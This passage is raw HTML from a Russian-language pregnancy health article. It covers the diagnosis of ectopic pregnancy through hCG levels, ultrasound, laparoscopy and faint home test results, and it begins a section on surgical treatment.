https://budumamoi.com/wp-content/uploads/2018/02/pokazateli-hgch-pri-normalnoy-matochnoy-beremennosti-270x300.jpg 270w, https://budumamoi.com/wp-content/uploads/2018/02/pokazateli-hgch-pri-normalnoy-matochnoy-beremennosti-768x853.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/pokazateli-hgch-pri-normalnoy-matochnoy-beremennosti.jpg 835w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" title="&#1045;&#1089;&#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103;, &#1090;&#1086; &#1091;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100; &#1061;&#1043;&#1063; &#1073;&#1091;&#1076;&#1077;&#1090; &#1089;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086; &#1086;&#1090;&#1083;&#1080;&#1095;&#1072;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1085;&#1086;&#1088;&#1084;&#1099; &#1074; &#1084;&#1077;&#1085;&#1100;&#1096;&#1091;&#1102; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1091;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/pokazateli-hgch-pri-normalnoy-matochnoy-beremennosti-540x600.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-1200 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/pokazateli-hgch-pri-normalnoy-matochnoy-beremennosti-540x600.jpg" alt="&#1055;&#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1077;&#1083;&#1080; &#1061;&#1043;&#1063; &#1087;&#1088;&#1080; &#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1086;&#1081; &#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" width="540" height="600" srcset="https://budumamoi.com/wp-content/uploads/2018/02/pokazateli-hgch-pri-normalnoy-matochnoy-beremennosti-540x600.jpg 540w, https://budumamoi.com/wp-content/uploads/2018/02/pokazateli-hgch-pri-normalnoy-matochnoy-beremennosti-270x300.jpg 270w, https://budumamoi.com/wp-content/uploads/2018/02/pokazateli-hgch-pri-normalnoy-matochnoy-beremennosti-768x853.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/pokazateli-hgch-pri-normalnoy-matochnoy-beremennosti.jpg 835w" sizes="(max-width: 540px) 100vw, 540px" title="&#1045;&#1089;&#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103;, &#1090;&#1086; &#1091;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100; &#1061;&#1043;&#1063; &#1073;&#1091;&#1076;&#1077;&#1090; &#1089;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086; &#1086;&#1090;&#1083;&#1080;&#1095;&#1072;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1085;&#1086;&#1088;&#1084;&#1099; &#1074; &#1084;&#1077;&#1085;&#1100;&#1096;&#1091;&#1102; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1091;"></noscript><meta itemprop="width" content="540"><meta itemprop="height" content="600"></span></a><figcaption id="caption-attachment-1200" class="wp-caption-text">&#1045;&#1089;&#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103;, &#1090;&#1086; &#1091;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100; &#1061;&#1043;&#1063; &#1073;&#1091;&#1076;&#1077;&#1090; &#1089;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086; &#1086;&#1090;&#1083;&#1080;&#1095;&#1072;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1085;&#1086;&#1088;&#1084;&#1099; &#1074; &#1084;&#1077;&#1085;&#1100;&#1096;&#1091;&#1102; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1091;</figcaption></figure></p><p style="text-align:justify;"><strong>&#1058;&#1086;&#1095;&#1085;&#1086;&#1077; &#1078;&#1077; &#1088;&#1072;&#1089;&#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1077; &#1101;&#1084;&#1073;&#1088;&#1080;&#1086;&#1085;&#1072; &#1087;&#1086;&#1082;&#1072;&#1078;&#1077;&#1090; &#1091;&#1083;&#1100;&#1090;&#1088;&#1072;&#1079;&#1074;&#1091;&#1082;&#1086;&#1074;&#1086;&#1077; &#1080;&#1089;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077;.</strong> &#1055;&#1088;&#1080; &#1101;&#1090;&#1086;&#1084; &#1078;&#1077;&#1083;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1090;&#1100; &#1090;&#1088;&#1072;&#1089;&#1085;&#1074;&#1072;&#1075;&#1080;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;, &#1087;&#1088;&#1080; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1084; &#1076;&#1072;&#1090;&#1095;&#1080;&#1082; &#1087;&#1086;&#1084;&#1077;&#1097;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074;&#1086; &#1074;&#1083;&#1072;&#1075;&#1072;&#1083;&#1080;&#1097;&#1077;. &#1045;&#1089;&#1083;&#1080; &#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1077; &#1103;&#1081;&#1094;&#1086; &#1085;&#1077; &#1086;&#1073;&#1085;&#1072;&#1088;&#1091;&#1078;&#1077;&#1085;&#1086;, &#1090;&#1086; &#1059;&#1047;&#1048; &#1087;&#1086;&#1074;&#1090;&#1086;&#1088;&#1103;&#1102;&#1090; &#1089;&#1087;&#1091;&#1089;&#1090;&#1103; &#1085;&#1077;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1076;&#1085;&#1077;&#1081;. &#1047;&#1072; &#1101;&#1090;&#1086;&#1090; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1080; &#1086;&#1085;&#1086; &#1091;&#1078;&#1077; &#1076;&#1086;&#1083;&#1078;&#1085;&#1086; &#1074;&#1080;&#1079;&#1091;&#1072;&#1083;&#1080;&#1079;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103;, &#1080; &#1074;&#1088;&#1072;&#1095; &#1086;&#1094;&#1077;&#1085;&#1080;&#1074;&#1072;&#1077;&#1090; &#1084;&#1077;&#1089;&#1090;&#1086; &#1083;&#1086;&#1082;&#1072;&#1083;&#1080;&#1079;&#1072;&#1094;&#1080;&#1080; &#1101;&#1084;&#1073;&#1088;&#1080;&#1086;&#1085;&#1072;.<figure id="attachment_1205" aria-describedby="caption-attachment-1205" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/ultrazvukovoe-issledovanie-na-rannih-srokah-beremennosti.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-1205 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20319'%3E%3C/svg%3E" alt="&#1059;&#1083;&#1100;&#1090;&#1088;&#1072;&#1079;&#1074;&#1091;&#1082;&#1086;&#1074;&#1086;&#1077; &#1080;&#1089;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077; &#1085;&#1072; &#1088;&#1072;&#1085;&#1085;&#1080;&#1093; &#1089;&#1088;&#1086;&#1082;&#1072;&#1093; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" width="600" height="319" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/ultrazvukovoe-issledovanie-na-rannih-srokah-beremennosti-600x319.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/ultrazvukovoe-issledovanie-na-rannih-srokah-beremennosti-300x159.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/ultrazvukovoe-issledovanie-na-rannih-srokah-beremennosti.jpg 700w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1041;&#1086;&#1083;&#1077;&#1077; &#1080;&#1085;&#1092;&#1086;&#1088;&#1084;&#1072;&#1090;&#1080;&#1074;&#1085;&#1099;&#1084; &#1073;&#1091;&#1076;&#1077;&#1090; &#1090;&#1088;&#1072;&#1085;&#1089;&#1074;&#1072;&#1075;&#1080;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073; &#1059;&#1047;&#1048;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/ultrazvukovoe-issledovanie-na-rannih-srokah-beremennosti-600x319.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-1205 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/ultrazvukovoe-issledovanie-na-rannih-srokah-beremennosti-600x319.jpg" alt="&#1059;&#1083;&#1100;&#1090;&#1088;&#1072;&#1079;&#1074;&#1091;&#1082;&#1086;&#1074;&#1086;&#1077; &#1080;&#1089;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077; &#1085;&#1072; &#1088;&#1072;&#1085;&#1085;&#1080;&#1093; &#1089;&#1088;&#1086;&#1082;&#1072;&#1093; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" width="600" height="319" srcset="https://budumamoi.com/wp-content/uploads/2018/02/ultrazvukovoe-issledovanie-na-rannih-srokah-beremennosti-600x319.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/ultrazvukovoe-issledovanie-na-rannih-srokah-beremennosti-300x159.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/ultrazvukovoe-issledovanie-na-rannih-srokah-beremennosti.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" title="&#1041;&#1086;&#1083;&#1077;&#1077; &#1080;&#1085;&#1092;&#1086;&#1088;&#1084;&#1072;&#1090;&#1080;&#1074;&#1085;&#1099;&#1084; &#1073;&#1091;&#1076;&#1077;&#1090; &#1090;&#1088;&#1072;&#1085;&#1089;&#1074;&#1072;&#1075;&#1080;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073; &#1059;&#1047;&#1048;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="319"></span></a><figcaption id="caption-attachment-1205" class="wp-caption-text">&#1041;&#1086;&#1083;&#1077;&#1077; &#1080;&#1085;&#1092;&#1086;&#1088;&#1084;&#1072;&#1090;&#1080;&#1074;&#1085;&#1099;&#1084; &#1073;&#1091;&#1076;&#1077;&#1090; &#1090;&#1088;&#1072;&#1085;&#1089;&#1074;&#1072;&#1075;&#1080;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073; &#1059;&#1047;&#1048;</figcaption></figure></p><p style="text-align:justify;"><strong>&#1057;&#1086;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1093;&#1080;&#1088;&#1091;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1072;&#1103; &#1075;&#1080;&#1085;&#1077;&#1082;&#1086;&#1083;&#1086;&#1075;&#1080;&#1103; &#1096;&#1080;&#1088;&#1086;&#1082;&#1086; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1077;&#1090; &#1083;&#1072;&#1087;&#1072;&#1088;&#1086;&#1089;&#1082;&#1086;&#1087;&#1080;&#1102;, &#1087;&#1088;&#1080;&#1095;&#1105;&#1084; &#1085;&#1077; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1082;&#1072;&#1082; &#1084;&#1077;&#1090;&#1086;&#1076; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1103;, &#1085;&#1086; &#1080; &#1076;&#1080;&#1072;&#1075;&#1085;&#1086;&#1089;&#1090;&#1080;&#1082;&#1080;.</strong> &#1044;&#1072;&#1085;&#1085;&#1099;&#1081; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1077;&#1085; &#1089;&#1090;&#1086;&#1087;&#1088;&#1086;&#1094;&#1077;&#1085;&#1090;&#1085;&#1086; &#1079;&#1072;&#1092;&#1080;&#1082;&#1089;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1091;&#1102; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;. &#1055;&#1088;&#1080; &#1087;&#1088;&#1086;&#1074;&#1077;&#1076;&#1077;&#1085;&#1080;&#1080; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1099; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1086;&#1073;&#1099;&#1095;&#1085;&#1086; &#1083;&#1086;&#1078;&#1080;&#1090;&#1089;&#1103; &#1074; &#1089;&#1090;&#1072;&#1094;&#1080;&#1086;&#1085;&#1072;&#1088;. &#1048; &#1077;&#1089;&#1083;&#1080; &#1076;&#1080;&#1072;&#1075;&#1085;&#1086;&#1079; &#1087;&#1086;&#1076;&#1090;&#1074;&#1077;&#1088;&#1076;&#1080;&#1083;&#1089;&#1103;, &#1083;&#1072;&#1087;&#1072;&#1088;&#1086;&#1089;&#1082;&#1086;&#1087;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1077; &#1080;&#1089;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077; &#1089;&#1088;&#1072;&#1079;&#1091; &#1078;&#1077; &#1087;&#1088;&#1077;&#1074;&#1088;&#1072;&#1097;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074; &#1083;&#1077;&#1095;&#1077;&#1073;&#1085;&#1091;&#1102; &#1084;&#1072;&#1085;&#1080;&#1087;&#1091;&#1083;&#1103;&#1094;&#1080;&#1102;.</p><h3 id="i-7">&#1055;&#1086;&#1084;&#1086;&#1078;&#1077;&#1090; &#1083;&#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1077; &#1086;&#1073;&#1099;&#1095;&#1085;&#1099;&#1081; &#1090;&#1077;&#1089;&#1090; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;</h3><p>&#1063;&#1090;&#1086; &#1082;&#1072;&#1089;&#1072;&#1077;&#1090;&#1089;&#1103; &#1087;&#1086;&#1087;&#1091;&#1083;&#1103;&#1088;&#1085;&#1086;&#1075;&#1086; &#1091; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085; &#1090;&#1077;&#1089;&#1090;&#1072; &#1076;&#1083;&#1103; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1074; &#1076;&#1086;&#1084;&#1072;&#1096;&#1085;&#1080;&#1093; &#1091;&#1089;&#1083;&#1086;&#1074;&#1080;&#1103;&#1093;, &#1090;&#1086; &#1087;&#1088;&#1080; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1080; &#1086;&#1085; &#1090;&#1072;&#1082;&#1078;&#1077; &#1087;&#1086;&#1082;&#1072;&#1078;&#1077;&#1090; &#1087;&#1086;&#1083;&#1086;&#1078;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1081; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;. &#1045;&#1076;&#1080;&#1085;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1077; &#1086;&#1090;&#1083;&#1080;&#1095;&#1080;&#1077; &mdash; &#1079;&#1072;&#1074;&#1077;&#1090;&#1085;&#1072;&#1103; &#1087;&#1086;&#1083;&#1086;&#1089;&#1082;&#1072; &#1095;&#1072;&#1089;&#1090;&#1086; &#1080;&#1084;&#1077;&#1077;&#1090; &#1073;&#1083;&#1077;&#1076;&#1085;&#1099;&#1081; &#1086;&#1090;&#1090;&#1077;&#1085;&#1086;&#1082; &#1076;&#1072;&#1078;&#1077; &#1087;&#1088;&#1080; &#1087;&#1088;&#1080;&#1083;&#1080;&#1095;&#1085;&#1086;&#1084; &#1089;&#1088;&#1086;&#1082;&#1077; &#1079;&#1072;&#1076;&#1077;&#1088;&#1078;&#1082;&#1080;.</p><figure id="attachment_1204" aria-describedby="caption-attachment-1204" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/test-na-beremennost-s-blednoy-vtoroy-poloskoy.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-1204 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20398'%3E%3C/svg%3E" alt="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1089; &#1073;&#1083;&#1077;&#1076;&#1085;&#1086;&#1081; &#1074;&#1090;&#1086;&#1088;&#1086;&#1081; &#1087;&#1086;&#1083;&#1086;&#1089;&#1082;&#1086;&#1081;" width="600" height="398" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/test-na-beremennost-s-blednoy-vtoroy-poloskoy-600x398.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/test-na-beremennost-s-blednoy-vtoroy-poloskoy-300x199.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/test-na-beremennost-s-blednoy-vtoroy-poloskoy.jpg 640w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1045;&#1089;&#1083;&#1080; &#1088;&#1077;&#1096;&#1072;&#1102;&#1097;&#1072;&#1103; &#1087;&#1086;&#1083;&#1086;&#1089;&#1082;&#1072; &#1089;&#1083;&#1080;&#1096;&#1082;&#1086;&#1084; &#1073;&#1083;&#1077;&#1076;&#1085;&#1072;&#1103; &#1087;&#1088;&#1080; &#1079;&#1085;&#1072;&#1095;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1084; &#1089;&#1088;&#1086;&#1082;&#1077; &#1079;&#1072;&#1076;&#1077;&#1088;&#1078;&#1082;&#1080;, &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1089;&#1090;&#1086;&#1080;&#1090; &#1079;&#1072;&#1076;&#1091;&#1084;&#1072;&#1090;&#1100;&#1089;&#1103; &#1086; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;&#1081; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/test-na-beremennost-s-blednoy-vtoroy-poloskoy-600x398.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-1204 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/test-na-beremennost-s-blednoy-vtoroy-poloskoy-600x398.jpg" alt="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1089; &#1073;&#1083;&#1077;&#1076;&#1085;&#1086;&#1081; &#1074;&#1090;&#1086;&#1088;&#1086;&#1081; &#1087;&#1086;&#1083;&#1086;&#1089;&#1082;&#1086;&#1081;" width="600" height="398" srcset="https://budumamoi.com/wp-content/uploads/2018/02/test-na-beremennost-s-blednoy-vtoroy-poloskoy-600x398.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/test-na-beremennost-s-blednoy-vtoroy-poloskoy-300x199.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/test-na-beremennost-s-blednoy-vtoroy-poloskoy.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" title="&#1045;&#1089;&#1083;&#1080; &#1088;&#1077;&#1096;&#1072;&#1102;&#1097;&#1072;&#1103; &#1087;&#1086;&#1083;&#1086;&#1089;&#1082;&#1072; &#1089;&#1083;&#1080;&#1096;&#1082;&#1086;&#1084; &#1073;&#1083;&#1077;&#1076;&#1085;&#1072;&#1103; &#1087;&#1088;&#1080; &#1079;&#1085;&#1072;&#1095;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1084; &#1089;&#1088;&#1086;&#1082;&#1077; &#1079;&#1072;&#1076;&#1077;&#1088;&#1078;&#1082;&#1080;, &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1089;&#1090;&#1086;&#1080;&#1090; &#1079;&#1072;&#1076;&#1091;&#1084;&#1072;&#1090;&#1100;&#1089;&#1103; &#1086; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;&#1081; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="398"></span></a><figcaption id="caption-attachment-1204" class="wp-caption-text">&#1045;&#1089;&#1083;&#1080; &#1088;&#1077;&#1096;&#1072;&#1102;&#1097;&#1072;&#1103; &#1087;&#1086;&#1083;&#1086;&#1089;&#1082;&#1072; &#1089;&#1083;&#1080;&#1096;&#1082;&#1086;&#1084; &#1073;&#1083;&#1077;&#1076;&#1085;&#1072;&#1103; &#1087;&#1088;&#1080; &#1079;&#1085;&#1072;&#1095;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1084; &#1089;&#1088;&#1086;&#1082;&#1077; &#1079;&#1072;&#1076;&#1077;&#1088;&#1078;&#1082;&#1080;, &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1089;&#1090;&#1086;&#1080;&#1090; &#1079;&#1072;&#1076;&#1091;&#1084;&#1072;&#1090;&#1100;&#1089;&#1103; &#1086; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;&#1081; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</figcaption></figure><p>&#1055;&#1086;&#1084;&#1080;&#1084;&#1086; &#1101;&#1090;&#1086;&#1075;&#1086;, &#1087;&#1086;&#1083;&#1086;&#1089;&#1082;&#1072; &#1080;&#1079;&#1085;&#1072;&#1095;&#1072;&#1083;&#1100;&#1085;&#1086; &#1084;&#1086;&#1078;&#1077;&#1090; &#1073;&#1099;&#1090;&#1100; &#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086; &#1103;&#1088;&#1082;&#1086;&#1081;, &#1085;&#1086; &#1089; &#1082;&#1072;&#1078;&#1076;&#1099;&#1084; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1080;&#1084; &#1090;&#1077;&#1089;&#1090;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077;&#1084; &#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1080;&#1090;&#1089;&#1103; &#1074;&#1089;&#1105; &#1084;&#1077;&#1085;&#1077;&#1077; &#1079;&#1072;&#1084;&#1077;&#1090;&#1085;&#1086;&#1081; (&#1074;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1077; &#1089;&#1085;&#1080;&#1078;&#1077;&#1085;&#1080;&#1103; &#1061;&#1043;&#1063; &#1074; &#1082;&#1088;&#1086;&#1074;&#1080;).</p><p style="text-align:justify;">&#1042; &#1085;&#1077;&#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1093; &#1089;&#1083;&#1091;&#1095;&#1072;&#1103;&#1093; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1086;&#1097;&#1091;&#1097;&#1072;&#1077;&#1090; &#1074;&#1089;&#1077; &#1087;&#1088;&#1080;&#1079;&#1085;&#1072;&#1082;&#1080; &#1080;&#1085;&#1090;&#1077;&#1088;&#1077;&#1089;&#1085;&#1086;&#1075;&#1086; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1103; (&#1090;&#1077;&#1084; &#1073;&#1086;&#1083;&#1077;&#1077;, &#1077;&#1089;&#1083;&#1080; &#1091; &#1085;&#1077;&#1105; &#1091;&#1078;&#1077; &#1077;&#1089;&#1090;&#1100; &#1076;&#1077;&#1090;&#1080;), &#1086;&#1076;&#1085;&#1072;&#1082;&#1086; &#1090;&#1077;&#1089;&#1090;&#1099; &#1091;&#1087;&#1086;&#1088;&#1085;&#1086; &#1076;&#1072;&#1102;&#1090; &#1086;&#1090;&#1088;&#1080;&#1094;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1081; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;. &#1069;&#1090;&#1086; &#1090;&#1072;&#1082;&#1078;&#1077; &#1087;&#1086;&#1074;&#1086;&#1076; &#1079;&#1072;&#1087;&#1086;&#1076;&#1086;&#1079;&#1088;&#1080;&#1090;&#1100; &#1101;&#1082;&#1090;&#1086;&#1087;&#1080;&#1095;&#1077;&#1089;&#1082;&#1091;&#1102; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;.</p><h2 id="i-8">&#1051;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077;: &#1074;&#1089;&#1077;&#1075;&#1076;&#1072; &#1083;&#1080; &#1085;&#1091;&#1078;&#1085;&#1086; &#1091;&#1076;&#1072;&#1083;&#1103;&#1090;&#1100; &#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1091;&#1102; &#1090;&#1088;&#1091;&#1073;&#1091;</h2><p style="text-align:justify;">&#1056;&#1072;&#1085;&#1077;&#1077; &#1077;&#1076;&#1080;&#1085;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1084; &#1084;&#1077;&#1090;&#1086;&#1076;&#1086;&#1084; &#1091;&#1089;&#1090;&#1088;&#1072;&#1085;&#1077;&#1085;&#1080;&#1103; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1103;&#1074;&#1083;&#1103;&#1083;&#1086;&#1089;&#1100; &#1091;&#1076;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077; &#1090;&#1088;&#1091;&#1073;&#1099; &#1089; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;&#1102; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1085;&#1086;&#1081; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1080;, &#1074; &#1093;&#1086;&#1076;&#1077; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1081; &#1074;&#1089;&#1082;&#1088;&#1099;&#1074;&#1072;&#1083;&#1072;&#1089;&#1100; &#1073;&#1088;&#1102;&#1096;&#1085;&#1072;&#1103; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1100;. <strong>&#1053;&#1086; &#1089;</strong> <strong>&#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1077;&#1084; &#1083;&#1072;&#1087;&#1072;&#1088;&#1086;&#1089;&#1082;&#1086;&#1087;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1081; &#1093;&#1080;&#1088;&#1091;&#1088;&#1075;&#1080;&#1080; &#1089;&#1090;&#1072;&#1083; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1103;&#1090;&#1100;&#1089;&#1103; &#1073;&#1086;&#1083;&#1077;&#1077; &#1097;&#1072;&#1076;&#1103;&#1097;&#1080;&#1081; &#1084;&#1077;&#1090;&#1086;&#1076; &mdash; &#1076;&#1086;&#1089;&#1090;&#1091;&#1087; &#1082; 